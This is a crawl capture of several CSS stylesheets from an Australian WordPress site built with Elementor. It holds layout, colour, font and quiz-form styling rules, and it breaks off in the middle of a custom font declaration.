0.3s;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-15454 .elementor-element.elementor-element-6411ec7{--e-icon-list-icon-size:12px;--icon-vertical-offset:0px;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-item > a{font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-weight:400;}.elementor-15454 .elementor-element.elementor-element-6411ec7 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-15454 .elementor-element.elementor-element-6411ec7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-15454 .elementor-element.elementor-element-acee7fe > .elementor-container{max-width:1350px;}.elementor-15454 .elementor-element.elementor-element-acee7fe:not(.elementor-motion-effects-element-type-background), .elementor-15454 .elementor-element.elementor-element-acee7fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#072D25;}.elementor-15454 .elementor-element.elementor-element-acee7fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 15px 0px 15px;}.elementor-15454 .elementor-element.elementor-element-acee7fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-15454 .elementor-element.elementor-element-3e7b44f{--divider-border-style:solid;--divider-color:#116E5B;--divider-border-width:1px;}.elementor-15454 .elementor-element.elementor-element-3e7b44f .elementor-divider-separator{width:100%;}.elementor-15454 .elementor-element.elementor-element-02911a4{text-align:center;color:#FFFFFF;font-family:"BricolageGrotesque_36pt-Light", Sans-serif;font-size:16px;font-weight:300;line-height:30px;}.elementor-15454 .elementor-element.elementor-element-02911a4 > .elementor-widget-container{padding:0px 0px 0px 0px;}@media(max-width:1024px) and (min-width:768px){.elementor-15454 .elementor-element.elementor-element-b50bbf5{width:100%;}.elementor-15454 .elementor-element.elementor-element-c553a46{width:100%;}.elementor-15454 .elementor-element.elementor-element-922b327{width:100%;}.elementor-15454 .elementor-element.elementor-element-e2234f9{width:100%;}.elementor-15454 .elementor-element.elementor-element-60f2a58{width:100%;}.elementor-15454 .elementor-element.elementor-element-49622b2{width:100%;}}@media(max-width:1024px){.elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline{text-align:center;}.elementor-15454 .elementor-element.elementor-element-6f096cd{text-align:center;}.elementor-15454 .elementor-element.elementor-element-84cfc7b{text-align:center;}.elementor-15454 .elementor-element.elementor-element-9fc10bb{text-align:center;}.elementor-15454 .elementor-element.elementor-element-f2a64e5{text-align:left;}.elementor-15454 .elementor-element.elementor-element-e2234f9 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-15454 .elementor-element.elementor-element-60f2a58 > .elementor-element-populated{margin:0px 0px 50px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-15454 .elementor-element.elementor-element-b50bbf5 > .elementor-element-populated{padding:100px 15px 100px 15px;}.elementor-15454 .elementor-element.elementor-element-c860a8f .elementor-headline{font-size:30px;}.elementor-15454 .elementor-element.elementor-element-84cfc7b .elementor-heading-title{font-size:30px;}}

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/themes/hello-elementor-child/style.css?ver=6.8.3
body_size: 460
content:
/*
Theme Name: Hello Elementor Child
Theme URI: https://wp-themes.com/hello-elementor
Author: ChildThemeWP.com
Author URI: https://childthemewp.com
Description: My WordPress Hello Elementor child theme.
Template: hello-elementor
License: GNU General Public License v3
License URI: https://www.gnu.org/licenses/gpl-3.0.html
Version: 1.0.0
Text Domain: hello-elementor-child
*/


.certifcate-owner {
    position: absolute;
    left: 0;
    right: 0;
    margin: 0 auto;
    text-align: center;
    font-size: 30px;
    font-weight: 800;
}

.ays-quiz-container {
    box-shadow: inherit !important;
    border-radius: 0 !important;
}

.phyto-quiz-form-data.show-quiz-form {
	display: block !important; 
}

p.ays_average {
    display: none !important;
}

.step.active-step {
    min-height: 0 !important;
}

.phyto-quiz-btn input {
    background-color: #3AAC49;
    border: 0;
    padding: 20px 40px;
    padding-top: 25px;
    border-radius: 50px;
    color: #fff;
    cursor: pointer;
    width: 100%;
}
.phyto-quiz-btn {
    display: flex;
    flex-direction: column;
}

.phyto-quiz-fields input {
    width: 100%;
    background-color: #F8F8F8;
    border: 0;
    padding: 15px 25px;
    border-radius: 20px;
    outline: none;
}

.phyto-quiz-container {
    max-width: 600px;
    width: 100%;
}

.phyto-quiz-btn span.wpcf7-spinner {
    display: none;
}

.phyto-quiz-btn p {
    margin-bottom: 0;
}

.phyto-quiz {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    justify-content: center;
		
}

.wpcf7 form.sent .wpcf7-response-output {
    border: none !important;
    text-align: center;
    font-size: 20px;
    color: #000000;
    font-weight: 400;
    margin-bottom: 100px;
}

--- FILE ---
content_type: text/css
request_url: https://labelandmint.com.au/wp-content/uploads/elementor/css/post-418.css?ver=1729169559
body_size: 1889
content:
.elementor-418 .elementor-element.elementor-element-88e5f2d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-88e5f2d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-88e5f2d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-418 .elementor-element.elementor-element-7b602e0 .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-7b602e0 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:60px;}body.rtl .elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:60px;}.elementor-418 .elementor-element.elementor-element-7b602e0 nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:60px;}.elementor-418 .elementor-element.elementor-element-7b602e0 a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-7b602e0 a.hfe-sub-menu-item{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-7b602e0 .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-7b602e0 .sub-menu a.hfe-sub-menu-item{color:#000000;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:after{background-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-nav-menu:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a.current-menu-item:after{background-color:unset;}.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-7b602e0 .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:after{border-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-7b602e0 .sub-menu,
								.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown,
								.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown-expandible,
								.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-418 .elementor-element.elementor-element-7b602e0 ul.sub-menu{width:220px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .sub-menu a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-418 .elementor-element.elementor-element-7b602e0 .sub-menu li.menu-item:not(:last-child),
						.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#c4c4c4;border-bottom-width:1px;}.elementor-418 .elementor-element.elementor-element-ee98bf1 .elementor-button-content-wrapper{flex-direction:row;}.elementor-418 .elementor-element.elementor-element-ee98bf1 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:600;text-decoration:none;text-shadow:2px 2px 2px rgba(255, 255, 255, 0.3);fill:#3AAC49;color:#3AAC49;background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3AAC49;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);padding:20px 40px 13px 40px;}.elementor-418 .elementor-element.elementor-element-ee98bf1 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-418 .elementor-element.elementor-element-ee98bf1{width:auto;max-width:auto;}.elementor-418 .elementor-element.elementor-element-521b634 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:500;text-decoration:none;text-shadow:2px 0px 10px rgba(255, 255, 255, 0.3);fill:#FFFFFF;color:#FFFFFF;background-color:#3AAC49;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3AAC49;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);padding:20px 40px 13px 40px;}.elementor-418 .elementor-element.elementor-element-521b634{width:auto;max-width:auto;}.elementor-418 .elementor-element.elementor-element-f44332d:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-f44332d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-f44332d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-f44332d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-a7e02c1 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:500;text-transform:uppercase;text-shadow:2px 0px 10px rgba(255, 255, 255, 0.3);fill:#FFFFFF;color:#FFFFFF;background-color:#3AAC49;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3AAC49;border-radius:30px 30px 30px 30px;padding:20px 40px 13px 40px;}.elementor-418 .elementor-element.elementor-element-a7e02c1{width:auto;max-width:auto;}.elementor-418 .elementor-element.elementor-element-a7e02c1 > .elementor-widget-container{border-style:solid;border-color:#FFFFFF;}.elementor-418 .elementor-element.elementor-element-6da362d > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-418 .elementor-element.elementor-element-6da362d:not(.elementor-motion-effects-element-type-background), .elementor-418 .elementor-element.elementor-element-6da362d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#242424ED;}.elementor-418 .elementor-element.elementor-element-6da362d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-418 .elementor-element.elementor-element-6da362d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__toggle{margin-left:auto;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item{padding-left:0px;padding-right:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-sub-menu-item{padding-left:calc( 0px + 20px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 40px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 60px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 0px + 80px );padding-right:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:60px;}body.rtl .elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-left:60px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef nav:not(.hfe-nav-menu__layout-horizontal) .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:60px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-0eeb4ef a.hfe-sub-menu-item{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:600;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu a.hfe-sub-menu-item{color:#E0E0E0;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item:hover,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item.highlighted,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item:focus{background-color:#242424ED;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent a.hfe-menu-item:after{background-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a:after{background-color:unset;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-pointer__framed .menu-item.parent a.hfe-menu-item:after{border-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-layout:not(.hfe-pointer__framed) .menu-item.parent.current-menu-item a.hfe-menu-item:after{background-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu:not(.hfe-pointer__framed) .menu-item.parent .sub-menu .hfe-has-submenu-container a.current-menu-item:after{background-color:unset;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:before,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-pointer__framed .menu-item.parent.current-menu-item a.hfe-menu-item:after{border-color:#3AAC49;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#242424ED;}.elementor-418 .elementor-element.elementor-element-0eeb4ef ul.sub-menu{width:220px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu li.menu-item:not(:last-child),
						.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:solid;border-bottom-color:#000000;border-bottom-width:1px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef div.hfe-nav-menu-icon{color:#FDFDFD;}.elementor-418 .elementor-element.elementor-element-0eeb4ef div.hfe-nav-menu-icon svg{fill:#FDFDFD;}.elementor-418 .elementor-element.elementor-element-9618379 .elementor-button-content-wrapper{flex-direction:row;}.elementor-418 .elementor-element.elementor-element-9618379 .elementor-button{font-family:"Anek Telugu", Sans-serif;font-size:18px;font-weight:600;text-decoration:none;text-shadow:2px 2px 2px rgba(255, 255, 255, 0.3);fill:#3AAC49;color:#3AAC49;background-color:#FFFFFF00;border-style:solid;border-width:2px 2px 2px 2px;border-color:#3AAC49;border-radius:30px 30px 30px 30px;box-shadow:0px 0px 10px 0px rgba(255, 255, 255, 0.5);padding:20px 40px 13px 40px;}.elementor-418 .elementor-element.elementor-element-9618379 > .elementor-widget-container{margin:0px 15px 0px 0px;}.elementor-418 .elementor-element.elementor-element-9618379{width:auto;max-width:auto;}@media(max-width:1024px){body:not(.rtl) .elementor-418 .elementor-element.elementor-element-7b602e0.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-418 .elementor-element.elementor-element-a7e02c1{width:100%;max-width:100%;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item{padding-left:16px;padding-right:16px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-sub-menu-item{padding-left:calc( 16px + 20px );padding-right:16px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 40px );padding-right:16px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 60px );padding-right:16px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 16px + 80px );padding-right:16px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-sub-menu-item{padding-top:20px;padding-bottom:20px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-0eeb4ef.hfe-nav-menu__breakpoint-tablet .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:15px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:25px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown.menu-is-active{margin-top:25px;}.elementor-418 .elementor-element.elementor-element-9618379 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-9618379{width:100%;max-width:100%;}}@media(max-width:767px){body:not(.rtl) .elementor-418 .elementor-element.elementor-element-7b602e0.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-418 .elementor-element.elementor-element-7b602e0 nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}.elementor-418 .elementor-element.elementor-element-2fa6992{width:100%;}.elementor-418 .elementor-element.elementor-element-a7e02c1 .elementor-button{font-size:18px;padding:20px 20px 13px 20px;}.elementor-418 .elementor-element.elementor-element-a7e02c1 > .elementor-widget-container{border-width:2px 2px 2px 2px;}.elementor-418 .elementor-element.elementor-element-6da362d{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-389d829{width:25%;}.elementor-418 .elementor-element.elementor-element-e198f3c{width:30%;}.elementor-418 .elementor-element.elementor-element-e198f3c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-menu-item, .elementor-418 .elementor-element.elementor-element-0eeb4ef .menu-item a.hfe-sub-menu-item{padding-top:26px;padding-bottom:26px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-0eeb4ef.hfe-nav-menu__breakpoint-mobile .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item:not(:last-child){margin-right:0px;}body .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-vertical .hfe-nav-menu > li.menu-item:not(:last-child){margin-bottom:0px;}body:not(.rtl) .elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu__layout-horizontal .hfe-nav-menu > li.menu-item{margin-bottom:0px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu li a.hfe-sub-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-menu-item{padding-left:18px;padding-right:18px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible a.hfe-sub-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-sub-menu-item{padding-left:calc( 18px + 20px );padding-right:18px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown .menu-item ul ul a.hfe-sub-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown-expandible .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 40px );padding-right:18px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown .menu-item ul ul ul a.hfe-sub-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown-expandible .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 60px );padding-right:18px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown .menu-item ul ul ul ul a.hfe-sub-menu-item,
						.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown-expandible .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 18px + 80px );padding-right:18px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .sub-menu a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:23px;padding-bottom:23px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-horizontal:not(.hfe-dropdown) ul.sub-menu, .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-expandible.menu-is-active, .elementor-418 .elementor-element.elementor-element-0eeb4ef nav.hfe-nav-menu__layout-vertical:not(.hfe-dropdown) ul.sub-menu{margin-top:12px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-dropdown.menu-is-active{margin-top:12px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-icon{font-size:25px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef .hfe-nav-menu-icon svg{font-size:25px;line-height:25px;height:25px;width:25px;}.elementor-418 .elementor-element.elementor-element-0eeb4ef > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 0px 0px 0px;}.elementor-418 .elementor-element.elementor-element-4728481{width:45%;}.elementor-418 .elementor-element.elementor-element-4728481 > .elementor-element-populated{padding:0px 10px 0px 0px;}.elementor-418 .elementor-element.elementor-element-9618379 .elementor-button{font-size:12px;padding:20px 20px 13px 20px;}}@media(min-width:768px){.elementor-418 .elementor-element.elementor-element-fe26b5b{width:20%;}.elementor-418 .elementor-element.elementor-element-0a10db0{width:45%;}.elementor-418 .elementor-element.elementor-element-1f8502d{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-418 .elementor-element.elementor-element-389d829{width:40%;}.elementor-418 .elementor-element.elementor-element-e198f3c{width:25%;}.elementor-418 .elementor-element.elementor-element-4728481{width:35%;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Anek Telugu';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.eot');
	src: url('https://labelandmint.com.au/wp-content/uploads/2022/10/AnekTelugu-Medium.eot?#iefix') format('embedded-opentype'),
